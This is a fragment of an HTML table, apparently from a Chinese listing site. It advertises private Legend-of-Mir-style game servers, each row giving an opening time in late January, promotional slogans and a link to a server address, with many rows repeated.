<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/25日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/26日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/26日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/26日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/27日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
